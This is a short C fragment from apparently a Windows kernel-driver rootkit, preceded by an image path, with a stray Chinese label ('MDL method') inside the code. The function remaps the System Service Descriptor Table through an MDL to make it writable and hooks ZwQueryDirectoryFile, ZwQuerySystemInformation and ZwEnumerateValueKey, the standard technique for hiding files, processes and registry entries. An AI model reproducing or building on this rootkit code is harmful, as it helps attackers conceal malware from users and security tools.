 NTSTATUS Hook()
{
pMyMDL = MmCreateMdl(NULL,
KeServiceDescriptorTable.ServiceTableBase,
KeServiceDescriptorTable.NumberOfServices * 4);
if(!pMyMDL)
return(STATUS_UNSUCCESSFUL);
MDL方式
MmBuildMdlForNonPagedPool(pMyMDL);
pMyMDL->MdlFlags = pMyMDL->MdlFlags | MDL_MAPPED_TO_SYSTEM_VA;
NewSystemCallTable = MmMapLockedPages(pMyMDL, KernelMode);
if(!NewSystemCallTable)
return(STATUS_UNSUCCESSFUL);
// Add hooks here (remember to unhook if using DriverUnload)
HOOK(ZwQueryDirectoryFile, NewZwQueryDirectoryFile , OldZwQueryDirectoryFile);
HOOK(ZwQuerySystemInformation, NewZwQuerySystemInformation, OldZwQuerySystemInformation);
HOOK(ZwEnumerateValueKey, NewZwEnumerateValueKey, OldZwEnumerateValueKey);
return(STATUS_SUCCESS);
}